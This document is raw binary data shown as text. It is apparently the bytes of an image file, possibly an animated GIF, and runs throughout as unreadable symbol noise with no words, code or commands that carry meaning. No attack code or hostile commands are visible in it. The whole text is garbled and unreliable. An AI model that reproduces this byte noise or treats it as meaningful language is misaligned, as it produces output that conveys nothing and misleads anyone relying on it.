,�M�q���(4��&a�O���8@�(��DPO~@B����A��s93PC:im��������t����m�]H��E� �@�ز �����E����1x28q PH���!̠5x���/T`� B#�	,�s]�Է���}bs�8�w���@d�K�6�Q�V��R�Dk��`7�Mx��",Q `'=��� ��4 �`2��bQ@#��-��0�I�J��w�:��-~�VQ�s`+[]�__>�e,�D��-8����mN���dl�D���I�&X8cP�g�`�1a,�Xl��#Z��
 S��$L8��ύmd�i ��NlP�.6�l1g���5n`�NL��Ea,�yc�+�A�� <� ̫��(��#�0����PJ����*Q	(`�_��HOh`��f� i�A-���a�-L�Th�8�<<`���5�t}G�����A�'�Ċ�@0��R� ����o���hD: )t�BanTHO7�a�٘r����PAB�.Y�;@Z`�H��CTZ�
E�*y���,a�RXs'�b%�����@�Zz$:<�S %'��5�p|
2_OϷt�E5j.�0 ^�`Y΅,��9`��G �KD�ހ���DZ���xBJ����F$�{�� ��elp�7P���a
�8�����1����v�|"@�:�?/0bS\2F,@b�hg�j�⚮�H<�,��Z�֬ P�5U_u��P�1�!�q�,zC�Lъ��IhA�OI͓��焾f�^f�� ��8�K��;�)@��H>-�a�P,���1  _kZӬ3،�>S����\(��%��6�Zq� #aC�r�ǀ �ڊ���0"�j�0 U�3�2ܴ��� �V���[S�-�o)J�D@ӘF�Q�߶eD>���
\(���m
�S�%��N0j-C%6��� q�#�0�M# X�,�W�.6%m�FqZHD�<�S&�x� �3�
M�Ȅ�Ah�)p1�JЃ؁�"��]\���x_/;��oc��!�����Qxy��#Ŧ��tL(ػ	e�!��D�(�i�`�����:�RX�H�F"��	eOA������ ��C*"�B0���3��n0K�b�G��҂c��vx�П����+�M�`o�mi%���=��*��
,�݅��(B���pfHKJ��2��T�`!�KE���qt�%g�8b��#�� ��o�p� ���,kǌex�2v��38��C��1_ $] ��0� �P���hD#���*k|\OE* ������<B>��� C�@<w ��b����!���zL(�a^P�� �Ϩ��� g��	P`w���+�Ɂ�+���r��k��[h��'�z!G���#�T��\�A�
lم� � MD v#�Gs0 ȇ|��3Ƀf� ��|nE_n��07�bo�2p1�p�`c��0�'z��u;p�d6��1�<���-� *�TUE�&�d���;�@�`|4��3Oh�`� p>�	�v�� (�D0u�P	�Xwo�+Ȃ��%g3�5(����U ���7�3���p$��b��^ws�?��I;��1��Hc�R�p��T1
� ��	�l
`� e���c�h���L?"'��` �  5`kP�K�����3 $�U�V�AZ�Pg0xyfc6�ʠ��SH_�P�H$����7p�S��^�9b�9�0cЎ~��op+0D�A8 Y4�L�K��7v�#6�� >�2�VD��Ō��Zn�]�0�v6�(����AJ���
� 
��S�	 m瘎�C � ��c���x�?��D�kY� �pL�TГ���zh�C�(V`�w���so �QU�^v6_�Fc��*���s
�� ���SRp �`�_�Z]��f�	,�Xp:��i
�_&� +����� �0t��@���H�3'�@���Tpǀ���8p7��o���r�A�E`���X�:�Y�]	b�
7�[�K��>f �c��rU���ЗA�L���nCAp�(�x7�@ǰ��V�P5�9P����4&��/u��)�H�0���
��x��P�X��9��p�p �鞄�	n�V��vv����jg���З<�< �L��`���������Q�P��R&�5�V�cVi�!���0y0� �
pwe
�`X ��P��I��PFz�F:��{�-<a||v8p��<0���Z �0I�Z
Vx7>��@T`V������&:�,�c3�X�D`�S�pS� D��� %AW����p#����xp]��6 ;��@`��@��5Р��>A(*p ��ID9��P�X�mZA�Q�Y�P�|6�Y�7,�vp_�
�� �S;*������	������� _�	�����r-lA�g9p���g�N�/�ʥ(P  �p�'��'�g��'$�a��@b�3 ��
7O cB���C��_8�`�p�	"{	X �p	�@z`f�Og@[�]@����I�(,/�/�n/�?�Lf��	� Z�����KY�k�VP���
���g���Y0��	���y���	7�p _��z0���"p:@%{-y�A ,a�`	Y0�:�����0opK�/p������b��.��;��9��յYYX�X���3�	O� vp	T�w�C>���[
�H��4� #0/pp��r��h��c	�`	$?�o�/����@]��30���.O�5D�`|��������~�{C��0���S1e
�p�S�d��aF�k�Đ������x��k�Y�u��Y1��C�� *w�P�׹F��`1,Z4���D�kM]��AY��Q���d�D�lK��J�p]`z��i�	X����0,he� P����Y�ap;@ h�~0��Z(PKU*A0�B��n29�?��ZG7�<d��T�	l�� !��@x�[�6S�	�P	� �P!��pIʑ�����71P�; �d8�p�CP�� ���a�|˓���P� �ᴡ��� �aЀؐ�z���0�Y�T� n�n��pL��ə�S�������؎���0,�>��O��v�r�� &�X O���p�^���Z 3 ̌��`R)���b<��g���@�|�x�A&`VtP��P	I�n�N��N��(� �;g�������
�˨p]1��1 �s!�h�c�t� ��	~�<� 3�Y�U��S3��pe� #ŃmV�k�`�h0��Kw���8���Nv]�2�	�[	��u^������0�3�0Q�K ����@ A��Q�
c  C��@E+��QQs\=36/]�k<0x6��\�k��z�� ��	8���R� ����əЉ0�	� /u�� �m5�� А������of;"tg�� �P c�����:2H���, �\ TAO 0s /ev��'�hc� ���"vK� ې g��	� ��Pí ���R��Eqͭ�Y�娎�	Z�t>Y Cݥ���p2Pc�@w Vp$<�#�۹� Z��j��bs�	��2F���);��P�rA��P6����< !� \��z=	20	( 	�WAqZ�c�-:�	%�z��Г�q7�	|~�` U7pE�r0;�� 	T�6�2R�A�"v0�;���B� j�<�P̈���0�  O@�P��(�7�5�g��Of0m`_��0�XL�ړ� �0|�P���~����V3�
�@R�P5d�`s�79�e��v#�C�g��p!�a�p�a�TB�T2'|���� ���t�i`n�� ^�i�:����o�	F���0�}�mL�+`A3P�P<  ��㋑D~��`�����ǐT`6�0C��tAY��ư�Jr�Wr�BEq� �	z0�͞ _�H�!����@ �@ �o��Г����->��<�L��`&�h�J�'&���Ps&���C|�� ����f�B7�%P�CaPB�1h���2�� �z�i����  	j ������o�p�	g�X}9{�(ԾM>A�8�8%��`B@3�D��c�0��X 	X t �s4�~l�M��EVL�C����sDW �� �d�j�� }ڑ�`dPOM)Qr�ˡC�J4i�%H�1b�:�.�8�G\�M(��1bH�� D�� zuͥes��36@Y�	���j�ظW���&�F�!p��R��6i-�3 �x<d��!B��w$��� I�.G_�x�t(�,���IZ&���E.�9r����ń@1^$8�L̏<�P�w�&Lt��+b,���-`�k� V7��|x�I��<��"�-��NEM��r��"���+U�&Z ��RO%��h%r�$1�[9��&p�x���'
X��!
9Ƃ�� ��b���⊘-�
nm�K���>����B���t�`��.N��Sq���AO�l
BtHC�/dѦ��!���&�o\0`p!�rV��	�i�
D���bx@��X��
�#�  �"���@��`��X��$��$�DKT������@!H��GN!�T�Ac��� E7�@�7��C�-��3u�*�	V��K0c��	0 C����a�'ZXn� ���ا������d�o	M"�q5��G���� !�+N=�`�B�vD�	$� ��R�A�8'�	�鯿g�t҉a�[���&�p;H@��9�9�E	�!��Y��tT���IH\tP%t�3�d��Z�NX��k����K������G$v��-��
G����R���hUr�	G�'���A1�0@��8��G
{���+��Ld�c�VHǅO80h��=T�	��g���D���P����i� a�x4��]�=��CGj��3^u5N�����ٕK".�a����E�6���~�@�/��"	C�D�L>��	�D���7��s�oP���E_]��%-����p���yxP��S� ���5GHB�tp�֎4B+�E9&����K�`��`��X8�#�*��1J�� ]t�(�C �	AdB
�B%*�	)p78F�������8�Y` XjX��`��w�A��C��#� ���@ڑ�t�+��T������	kp#fA8/�H�($���MGh'������
�7�)Q����^`��� $�@+p��Pg�#E�b$����~�S�X�oQ���qv��C5�(AIHC h���B[��`k>L�<'���xC	F�Q82��l�!��=Tb

 e=�`#�-�B �,�	T�%")�`%	<��58���(�"�"�<0���E6�(�W��A�jP������H0BX��i�5h@-��t��#�S�H%����S�S0(q!�"<�����J�f� �~�	���� ��5�uk#0��#Oy�ø�,J��-���35� ��J�
  �4��>
��@�P�AA� c�A��P���!��^:�ІP�
����<$I��|A�lP���DmA���	8���V��������N1W!��:@  ��cP!]h�����������<<�k@�f��18B�! i���P�GI��"��Dji��#��6(�	J�U#��^�t��  A�=ΠV�z͗� �,�4ε�[��j�/�hX��]j�����b� �����T�j�^6B���)��@�md}��d(��{h���A? ������^#aV� ��1e��i�[h�`�eW ��`F��E9�0Z����Ao
[���  `�B;��fGt�F���܀�P��`�'�3����P���%C����Pܲ���   lkAp���2��<�/�T����E���s�c �(�4�A7F[�ϨC��:0�X�Hg\�&`D�f|�
R��|�P�%��Ј�t��*M>����	@(  �Vb;��)@|�j�@�5�L &� ".�񌽭��@�� �8�1$tп<���E��0|�?A����V�Hp�k�u�~D�DÍ&} ��9�AAj8T�ku3S�)� 4����i�|@�x�w[>�0"�&ȀNg� ��Nh#�p����A=���	,�w��P���{9$����q�E�!�P���f�kl��^�Y�oUD4�� :D!��GT�r�Chp���� �4��yu
Ġ���� g�B���
�pC(�2�<
~��Mr@��i+�����ZO��P�>���j���8��(M�K��Cp,��r�H������y�HP(����� A|�!(�Xz�z�X?#� X�@���ͻ�; �L@�Қ�!����?��N��$0�r�[;'d�6C��+#I���:��$P�g  H�k�s0*� / lc��B��Ѐ:��� &�X� .P�2G��88�c?�$�Ʉ��!�'�3�y����-��#8�0�饵�=c��1��Ƀ�O0�/�xd(��m�2`  �	0��0�7������s��* ��2��t@�	�AfCDDE�?Ӛ'lL�H��98:�:b�N#r$G��Sh-�h�S�w� �I��Ȃm(�� &0���8�@�+�.0X0i(��1�d�ΓƇ�:�ӂ��ҿ�S�ܹ�Wh�����_B�hp;a����d�I7����4��*@�0��(0�N(��I"ȁ! ��(ȸ1���ЄK�@�s��K:��F��ؤ�AN�?���N�����.��9���/r��  �2�����E�=_�OHj�+X3؂-�#�x�Y�� "�!q�ä�pH^Ѓ�2hH2��ɼb�[?B��I��Nz�CT�P r ^�?��w����K���i˧�"P��k6:�"Iv��(�D]t�=y���0�`�{������H02ЃpH?g$MB�;�F��$C�<�T�o�kX��7@�3�IȥS�Ow��	P��`�����\��8(h7��#��@�Z0�x��  @�  P�Nɸ7>�����. t�A 2O���B�$B��j1�: d�@�[��.p�D����t�D�#�*�,H�� $`�!�?40��/�� �&��8���+$��C�}���H��@�J�ΓQ��oX�;R ��f`�Y�?x�����#�ʃK��^b�cD2� Q�$��\ЃA�b�,��/��0�9�R4x��oh"�4�;|,'����6�*#��P��J��S^���F   ��ʀ��R����3@��~I�n]3�+WqE5h�v�8 )��CЃH�z�(	�c8,p/�x�(�o���3=tHx��5P'�F��XK��Ё3@:�!hL:�qQ����Q��1��VM�
�4tU���Y7rYjxYMP�+�0a� 3��o� u�{E 	��� U�� �	� ����`�,�H[� J�� ��܈40 r0����J/��O�4�@��1F� �A��G�6��!![�-ܘ�5M�+��v� 7Ѓ.��� r@�{��R8��E � ���x`��A�9Y�(��-k2�ɔ0 ��)��.h�^؁��z�� ?`&�������5.#�62`H �&��n�Yȅ6Ȟ-��� p@ �� �R  ���ke�������J$ڀ�QQ8ӄVRp�+x�zx�Hx?���=/� P�[�eϭPu��^.�`�|��ٗ�vͅ�
a���@_�6��\/}�,ȁ�������I!�)U`�7�(H(8�������JR��[p�x��� I�U퀦�T����$@O�22�`-��Բ���8�&L+P�E�0 j e�� ��p_l�,x�5�����Q�U�`, '=8��:���2��j��M���`*^�� 'Xp8�Y��|u~́181�8�2��.C�dP0�-2p�.���q1B+��`��>��Z�'�z������Z^�����1($ m���V=��W@��Z؀�� V��!ep  hZx�[8+�,0H6�� �`5H���J� ��-� h�p�c��X��̂�]�N�C��v�Tx�>�Û=\$�r��5��q� �~�t�d� r  /=���>΁ �-`��;�6��D0.�2H�^��ٜ:�=���>l�I�K8J;����p@�@DӬ��䡁x�Wȃ>�c$;��Pi*v��v,��4�ƂP?�3 ��H#�>1`aYj~� |m�VEd�I@ Kp��\��1�ˠ��-��1�X�BP`�7!(�B�ǚ�5`��ks�kBbr��� (��R0e, Hqv8��:��gX����$�傦c���<~��V��j@���B 5�d	�&�s�C�.!s�B��)H�jU�з���vV��O΀��8��c(��|������Yh�F�f��DI���I �>���ֈfN�B���:4	�a	��s	�]���~L@D� L�!� Zx�V��oVhiUx�H_��f��9�"HpqP�4�����#fn	�_
� 0�q�pC1��c���!�����@�'8T�p���a�s(o���*m�� ��D�9Iˀs� �n�����Z4�0,xw8�	+s�'7� ȍkp�*?,_n���Q�9�ryn �j/��3OsL`;8� 	�h���s;/��F�'p��H�͂D����m!'� G, � �oH��e��zc�p8���N�t	��HDQjFI��cd^u(K��b��Kȁ�@�ͨ9�����I$|h�` K��!`Z�ZZ��f��   �r ��(�� '�v�)��vo�tO?9X�zV�
/un�@!gN�@H����G����{�����P^���Q]_G `�|l��6te?t+��  �cx�R�q�8_�t�?�*��m �r��G�h���\uK���(�b��2@PK�Y�s�!��Z��b ���c/I� ��!�bU`g�x�c���� q��@(������������H�	i����OsK��2xڗ�1���������P���f<w|Pd����9d0/�:� g�dOgU��Yi����R��?� ��#y ؂��'����I蓱P�?p�o
��qw��2�K!��� �Z�g�@�*
0, oŊU�  �gȲhP5$�*U2�b�a�+ZVfxQ9*h��͂���7��/1b�p�V����lؐ�H��~����q;ݽ��uH�,0az��؅be�E�H`�ɑ�"�
�~E��*d� A&`$K�,Q��L�*�f�`�1c;���a(QG�%��E��h����p�k�0a�X��6�#!09S�I� 膫K��s�T̘QO"E��X�����+Y�[�
d�hfu�v�ͱe8��D����Ң��GjZN�A5 T8M�}ʘ��nY�	"�"W�r�"h8-DW]�3�]�̰B=4��JX���Jk0f�+'mp^H��`Bd-�s[�a��P�U�$h��FT6���6EdYDjY�d}���[�#q�	0��p9�@���A��D��"#��������ģ*k�0Ktr��U�)�#�Ux:T���`ej�mi�ƈc� �`� ���U�\`�	���^��
p�8��ӂ]��P +0"Q<d`�5�j���� ��I*�4��F�F
��i>)�+A�NB)�B���?�z�1��N  QaI1�J h���0����kW^w��l�48�<C�ޑ�-�;���/��B$fHЀ?��sD
rH��L~*��r�SE�7�kt����2# �`bp�(���`������	�Q�B��a�Wu(z,m`"�����Cx�D����|���$�����X����:}�4�ť@0���a�F��Y�p���bǀ��d�����P^!_TX:�@����w��@�wgDG?H J
G4P��6߬x>�9y��O Я�-��OP�� ��~H,�C����~ ��\���9�� P�D���J� �[�b�WT������H�)N!��G�C�0���`"��(ҥ.�!r�����1�ΰXX��A
 �}W�_�@�aapB�� Pv* `uj'|�$d�`@�j-*j*�
K���������=� �ӓ^oV8�U�E��:&�/�(m�K{�O�BF����g�n��
�B"1���-J����̀�|IE@�KddN��)��E}Q����	�As�a��H#R��#��!��������x�`U�(�A���4��� �H�l�NaH���A�Eck�{:��N��k''9	�H$"�y�X�c��@%h<,��tP������M��^��p�@3�  �]�A�!��	�0�����f3t:����+��vx�	r��ll (@;��� p������"U��N�j�<��1^Z`I��� "��1@�{p#E�p������H�6���d`�3b8� N$�;t�������*	�`	��M��jP�TNZg�p�kl����#�j���w��@V0�"� �?���&�p�Qe�XJR�A��C�z�vXMGjB�[�(<��M@"[l]u~Z� ���e�V�"|X�"�p�*v��ģ���;�H����C@���ֶ=�Eu���)J�����ָ�kr�9�>\��x�ꐅԠ�8F'�˄��ӻ�� �$b�PA �XE=" ��`�)VQ{��/x _M�8�Q�P����(F����@JM�[���9ظ�]i#��c!\ �L��D��Ձld2��ֲ�܀�hQ��è+�;��aG� �@�%:��ED�$ �C�\�8�!��U߸�$OQ��C9A	x8�vh�\K�6y�� sx��v�����vӖ8C �?�� ���0�)Hp������/����   !� � ,    x x  � ��P�P*���,���9r�}[�m˶mV�\K�$��/	i�Ãǜ�r�As��Q0c50
�.�9 ��p�L�a��/�\Dx���-�E�a`ŪU�ׯ`s@ ՛Y��Q��N-ȵ ��8v�Y�x�I��95�/^���qc0` �hT�Q�( 
Sc���U���X |b�2$"6K(��
�d	��ͻwoa��e�6�p~Z(�6��9���n���u�M�49��W"?�~��KD�QJ��*\L��%�p�  k��*�x�7���n������q$�Z@�8�dh� xA��]�Qv��4GwO�Q��I&d����d *�3͎.B�.L�N���*P��7zCY(��8��q��A�H�9��5�D]�e�]�EI,��1�=aX���؝0Bv�(�,1�%9  Π��B �YNQD��G&��`�2�nQB���Ty�Y	�F\_:W�7��uf���� %��`�a\�Ý����!	  찈��B95� �Y ��������r������
c��М:�}���X�M��}��јx�&� R�0�4fH: I�S���L �.��E!�� )��� ��Z�i*;찭p��D���7�9u�]��F8�d�Q<�	��;�y`��'�@F��
KZ}.�P�	������F�7���@�/���1��K�ߔL� e�<��n��6T���X��xR�(�������@��9��H�S #N��� �\ "�,	�WW�ֽ%rVױ�ȥS6���:u�b�moweX�9����2&��%��@�����8�P5@P�<r"L�a�>�0���Yw��衇π	�z2��`����.��� ��(c���x2��M,�� �P��C;�6�z0J �p�+0�$T�C	�P�6w����s����&HU(\��D�3��}��xp�T�mX@P�H&@�z��A�`"<��& �	# ��T0���ad�Ė��-؂h#6����PtFU>��d� 8xQ����Llk�6>@�VЃ�Ex���w��G 1e ��Q��<& ��b&��% A HeRKh����F��	V� �=��pR�s�s���	�!G�,����
 �q [�l�yx7�0
<A�O��� �#(�2Jс+BZ\�`��
��ShE&�@�v�8�+;� 0��!�,����� �@[�v��cS�.�PL\P�1���eh�7"��h�BO�5�j�c �٦;� ���X|�:�`����av����0$���L� /���@�7肺��� �c
X(l��~TNwz�|�U0�� ���jRRG 8F=�M������HAAh'缗S��҈�ı!��F5�8���m܀9@�B ����a�]�U�pՙ��I)   eԲ��d�Jw8,Y�M�P��P"�H�x��������V �.��p6ӱ��ѹ�6�����A'�@	*�-�y���
�~D.<(FKZe�CB��} P��5�)�.*N� "�� ��@4�1າ���f��q�.�0A:��0u�<�B��^qX ��*f�+���&���"0Z�����HX9���z�7
��ߔ��K�Q� ��@-�v�tezq�I�u�1�8�a�#�����c�t�1���%Ԧ���,K/� K���F�%�K1 J��A�h��a��?�=�l���`{�?�J~�
+�q���� 8���8���Kk  �,L�`����ɜ83�@Xg� ���gp�U��|�������D��Z�]XMъ��w  %��a�4��#�s@`1�t��cA�4�1�%�5OA�
T�x���'E�2�Q�x�� tֳ�_ l
�m��xL1�N��
Y������A|�v�,�t�q|Af�0+A��8�nc`;À��M`�*֯@�z7
�(�� ���L�:�9�3�JQ�
S$[���V�Wd)5Z]!��mls��v�	4@x<$C(W����Js�]�����pV�4�'�y�{4&��G!�*e*ޠ�F$TSv���L�����9� ����6- '�"��#��vc� �qW��ue����{i}B�q�[A�3�q��R<zoe�2�le��J�4��[ �Ⱦ5����`�U�J�xą
PN�J����A���S�l�"�A�p�4�v@0�7��g�PH@��p�@�F	ڰ��N�6�}���:PV6� ����� �A� с��>��$�$���g�PZ-����U�Vx�U|���H�l@�p�
�gx y�T}o��}pm�Ff A' �%xK��m7�z�0^z�?6ge��GZ�WZ�o�xC75�Y�/��H� �P��
D��x]0��),�h�c�X( ��.�B��m��P��T �+�!�Dk�:�R�U�(Fs �wk�Ջ8�^Ӡ4F_�UY�	P��0D�	
�cS� h}a!��9�0c��~��C  ��?�!��N e��T +�~��>.W���(����T=�r���D_��p���[5V� 2p���� � _� @ ��� � ��cp~�h �uP1�b��,��A A �`0d�cO�c>�'u���p�`k�kT���^�!g�P��g;����A���P	x��`�`!�l6�`A03	�')�F�a rQ ǐh��0�O3�d��� �0<9{��/�`��-�kM�ovUg�V
M�[������	(� �h�p������P8`���pT�]�B&��1 �Ԕ9�r-0��wy` ���r� ��Г@�3TA>�	��ʠQ����X��fB����ɛ9�	��	��
 ��PX�	P���p�]!��
П�p��	n�(d2A僊�Tp�` 0�)�+` �>T ��
�
 rH4����vp{��ߙc�ؘD'�U�9�I���}�	�� �� �Sp 8�B*����y��`�vPLڤ0�`e#.����A� p�<���+0 ��Dߠi �N1^0Q�H�c�FTPE�Y� z�49 ��Mi�9P, 5}b����(� F��p$���z/��L:x�� �Y GXPT M*
�Pe�@&�ƹDKt�/`+ڦ`�? �7�0 :�^���4P�@/���5���2�t K`� �:ʣa4����o0�����	��h�n�R �����Pr��h��j����&�8N��� 'xE
�٦�`w� 0��u �&��Q����� B� �
H:�_w�_7��p	<	�0�1�<p	�@�y>˳�  �s�Y  �  ���`Z�� ��k`.`B!.�8��Pl1D��C�@E�b���Q���Ь$k��PV�������N�n���:�H�z@��Ҡt���Ā��r1�VLQϰ��`c X�h�04���0�N�j�H����ۋ�v)Zl۶D���k���p�`s���؈S�|��Nꤙ:0�� ycP���b k ��(Y`	�(�UB��k�c���@�����4�Pl\o"
>��yk-6��V/�(a�C Xp�y��0 O�$9��k
(0�� p�#��ˤ�Ѝ#�
�q��!��X� a  ��I*X�k� � e�D�  `_�롗Q)T1����PZ�׋t欿���eG9t9	��,0z��ַlR�"��ӑ:@
��	�p�oP[B�-&���	��0�� ��o0kP .� fM$�P �
�p3��|���6GĠ�>x�����*�M�G9Za0�PE� 0hWJ��
� @h@X��а��	����}�i���¬hj�P ���@�h~�h .�:_+�0��j��TQ)[������拒)����T�@��|R�����p	e
p������8�����<0Č�w�a�pe0 0�@ 'ET�&02@K$.�����w3���3Rl ���<�kA�Z90*
��tJZO`׀������`
��P�\�`����L̅�=;P �P  P 1peZ}����	^�rL�@��<Y`ŀ
,��;#N�!`9 �Aу=���)�>�T��h�.�TI�

�l	5(�	
�x��f�`�;0��0���@q1 ���Dkh �� ��A0Y��rP���a�n�C��U����7�s�	��{5�έ���(�Ds���v���� 2U�ʆ(0�R�0�����d�hA	�����\��0` 2PP�O��A��0�H�E7�e=��HН��Wn���
 � �<�	�@v� �X�� w��� 	����^��S���:�1��cm ��	.W�0�pp7PP�C�S4����0pSq���0H8 T��gAq� �^A�5T�]@��O�E�P	��~�� �2.��� ����Аd��M�g��(������!`pP~�nA���#3��e@J�8A���av��v �&���E��8Kz���t�� �왰 }�-2���i�)� gQ"Z�Z�-���P q0 G�	��2p���Ĉ�@  T���=��P�Z�0o@C@Xa�Q�*M�KZ�r�]� �`vS����ڀ�̀2���� B�Ճ [�np����^q	�������c-�:&�~���V�
�Ip�+=#�R��P����5�P�0��e���� ����p?YO�EPq_E�	q��p�	[�	n�	ZP�P� V��0�}z`�:0�g���n�� �H7 ��5@�V� Tp r��`�\�
� e 	�P� Y�� r�Tj�!,����X� ��g�mh�6�0 �xo
np:��.	$`H��p�	x��y Hp	z���`��O�7�z<���k�r�(�4��2� G04㢈�T��XB�Q��@x���"7ƍS7�ۼo��07���V�l+B4.3R\�s3V����pt(�!BD;@Dj�	!%Jqjv�7MԭXQ �W^��k�����ᣂƋ0�R4�P�G�%K��E�&:T,� ��7Dz�2�ȑ,��lEܙ�۬Ĵ��1qT��AO38B�y�A�8�$!��H����%k��mxK;�+��ȑg���p.�L���J�4k&�ރ���D�±0�D.P r6Gߘ� ƾ���e�p�L�m
�F1p�QA�d~BEYă+��c5
I%�&:t*�&��D��^
0N��&�	b���	�パ�8�;� �������e��g�&�a^�ᆘ���*o�f��� �I����(���Q��&��B�"�
&�0�I	t %�&d!D�4���.�����s��	`& )�хrf�b	ÆE�D�F�Z(��"Z��;0fp����[o��}V]@.�L��/'�f�0)+�$O�1B�b�TD�E�Dc�v�H#������C}�i�J�	Rct��rTXc��� P� �
��������\X��_&�%��93�UW-��&�u��X��$<^ �&	a)ah��<މ�>
q �4�@
	s��d���B�p�,��@i�7���Q0 ��(���2D��(�$.'��z��'xqa/�KV�� �N�{ｻġ	|a���Y$�hoga�1W�+�"r���[7�
� Z ������tҙ��5"����8` !�3
A#����b�'�t\��K�C�K�%����D���B2��e<ȃ�묓vp�t�CGD��G�c�-0?��x)'^y�R�	�h0��1�C�@�p � 
b���П$t�@�'d��@� (x�ޠ�����WE@�2�%	>O
#�����0p A�`'D�$�n��r�	A��u	]�F�x! �B)�'8�&`#L0B��C�-|,R�:����A& <�Q
��B�X�"��:� �uH8 )H H�	4����E�#=L����$P�
$�C)%QG�CT G9� ��3*���0���"�p 1�� E��1]�Q��@&2�L�Ӝ&'�@������	 ��wn�!|C���z����hȽN�N��Bo����P�h� �TP��3�d`Y�b�h�1l�b�x	��c�[���)H���&Za�@ 9�f"�p	s$l�(R �d !��4�&	�xv�pX@Y��i���p��� h)0�r��FԡT9��aȢ	r�K��E[���6�����2+�)��xi%� 	Hda�(��P�?��,�	�psD��S��Qz��ZRfq���1�KBt��1fP�'��
�h   `U��T ��Bx�-�?'� ���j�V�!����2;�Qi*�R��+x�=����@�p�� pЄ`�(����lP2k�	AKp@$a D���*h1s��VUAV���c��Fn� �,�#�x�RA�9��#8B[�VbA8|�G9qb<��0����]2��3�4�	� .�F�������6��N�8��(�
fP�z ���^q� ���*������^0��b��A;� 0}(�{�0r�)������0Eq�?�`60�J@�Z�? Ep� C��wY�f6�S�)��&�C�E�<�Q� �X G����i �� 0f?@�	~�@�Є��x�ȑ9+��N���p:G;���m2��	%�P��q��-�@)� �����O�ı��H���Q��Z��MuƢ�W�X�P��5l����k���`�><BBx�	V���� �n��e�a��(�� #8�		pC2'����k'0 ���5����=Β @��1/gp��\�N؀*  �^]�����3���s*#
�CL��%�s���������$��ḳ.��0X��2�@j���rw�5��/@��X�~Y��<�p�#�b��[�`݁*�puE�p�)r`vt�����Ƥ���Jx�DVB� ] �*����H<�og�p	g e�<�\�-�C!TH@��g�C����1�*�Ibq��0F�̬����4(�+X�+ �A0�z`C�=��;@��5� ��j�e�@�Z��#+8jA�ྞ2��!�Y�8�m��g yH +0�q؄US�ȁȘ;@�S ]��? `� ,�(Є��8�"&�	�=,!��B"�|.��@�R!kڂ�پ>XC\7�!�$Ǔ'8��dH�/��{��_��ip{D��0��)5�����Ȁ:���� mM�P�Bh�8�Bfh�<�� ��;
�璮J�.��@�3�h��6�!�7$��	9�+h�d(;��kh��Ix�1��2��"� ��	�:`�� &�+�8���	f�#Dg2�6��U�(v��T�������ɱE\
8���4�S��/��/P i
-�Ё-0:�=,@�� 0<Z �]���:��
x�18��# *X�8 Gr�q|�8�L�CiZ�T��=Z ��[�H��S�"���1�MSA�A5���t��&��=�=X"*��0�(� 4� � ������X���C���&H�p0"�;��p&R�BfZG���Q��K��8�y��9�뉐H�Ȅ�yH��(�
O "$ع+("�-`���?K��-z�cp��@���s��p�|(�D������;�K��/�	�BV�@X &(�������yL�$�끁��N턖<P�Cb�R���+`�A�4��YX),ȁ�d� �� �
�t( }(��*4$�����$ν�D�k�Lh�QD�Q�r�?x���.X�S�S�8�L����é,�9`�\H�m��&���*PheP��
������L�s8��������Ѓpx��GLP�D��LИs��˄��ɳ�(0��I��đ��|Lݞ��0�5$	hbz��8�/H3@��?�S��c�o��X����	Xr �8��#Cp@A NO�D*�Ҙ�җD��d��|�
=�<��I�$��{l���>�$ 1�S��68�\�*:�-k@E e@  ��R8���C��@��L;C���98�B#���GAH�rDs=W�;�)}@�^�F`Mo�PЃ�>(�}��+`�5l��D�KR�=۳68$8��?"Vr@  � �<w��(���< %C ��8	(�B+��o�D��M}@P�4�u�����Y,��10�P$�>P5(X�I�Մ�U��> ��J؅M+�� x����Xd}-���J�!=���pH���C�H��&Hu@�	��p�)5�O�t��"�K
�[Ӏ8&��c��4:H��,X�R�\�e�H5�#X� B@��r�� ��X= *�w �!0���p���؇�8�
N� �JY2�r(:��;h�;�	x�;(��T  %T|��� A���H�����%Щ�\(RЄ5�ab���1QݯE �[?��� �
@۴K�`B��%x�I�k�12�40j@rl�9�敁 �] ���]� 8��,T4�k���$%�1����5�Є��2ؗ�j�-�������� i�Xb�� v&P�tHI�xۯ`�5?��Y���m��n�5��=A���>��"�H���5 a Ae���k��܈�l�1R(IR �_��#����m�.Y� �ذ��,+� �Ao`&X��,��<]��P8|��6ö��-`� �\�Y'���b��?к�c �R8aǽd���!�C��CK��J�k+I΅\�a�U5R NHh]�Ͳ X����ʮ�V�|�.b('Ⱥ!P}�� ք3��]�7�hu��T��-U 3'. ��e (�c@��x49����l[��C��;�\�v�aқ��$0�$V�,��ǍO�tVF@x�F�0=���,r�c :8��i�U����3_��^H[:�Ȁ��9�c(_���e@�>�_l,`TY�VЂe����ƛ�	=��e=��H��0��`x��H4gt��,�]��6I�Vْ�1c.=��7�|xZ`W؀`�� �;��j_&���P�4l��i����`.� ����	b#)�  �Q��_T����e���k���D�r(��H|�KP�&���h2p�n8�0�[x����l�^r�Q��o�0Y�-���r,҆�c&�*��������~���H{\T�W��_���k��k�ii��5x:�܂-�ЁS(�� ��l|����X���s��}-܉�P�"3�w>����?�*H�$��n��%�o4H)g�n�]K��L"o�H��,8�I�W���p���N�p� ���n����#1�s�YH��nqwg1�� �o�Y px\w�o�m�ր�d^����)r�`�v�!(��X�2�3���n+wVX�ހ  r�,(*���ʐ�.�H�fPq(x�7?�8���:�I0�́��R��!�,��ߑb�pt8�e�^�
҃�+.�yL���K���p�2����y sT���@ -h�wsYw�*H [���a�h�x�����'H���!}���`���D�5(��)D��,���� n�pN�p8�,�� �"�j2	�я�;�/x�xq9��9�[�|7�΁Z��������C�B����A�ph����zxx|�bL�K� ���m+Z��M��* �AU����  ph�f�y7����s:��0�j���wܖk�zL8�F) �h���X�zX��w��`HH@������pN_V �qo�������q�p�3��lxs.�u���9�Gw����x(H�� b� �CHz� �sP���'�V�:�zHh�!V�pZ�~W�����-Zp� � 0}�Ǖ*Q���X�}.��Y�����}T�m7�� �Q�diX҅G�	y��Ip�0`(���T�*�bEN�lP���0u��+Z�2�b�f�ϝ�2dؐ��B0�R���"7�� ��ٸl�b�k��r>0��,Zd�Y (O���,�Œ��0�<*V͊�ȅ��@8r*T��<�Ȅ|�	 @�� dC��(�?95�ʀE���b�����iV�n[���:v�Y�&}����7q��ȡ�a�B� ��[�X��� \��Ƒ%�8�oCK�<C��%|�;C���	*�<ݶ�T�4 �` n\a�`W6��S!��Vl���9 a,�� �`��c�#v�A=��G$vN �I��$�  � �ԙK;���+;e����R��U[�3�8M���\,إW�|�!Yd�P�27 sryȐ�%b�{=��4�P�9�m�X8� @�7��J<�࣊z�!�Q=)�ʑ���YM��E�t�8�2��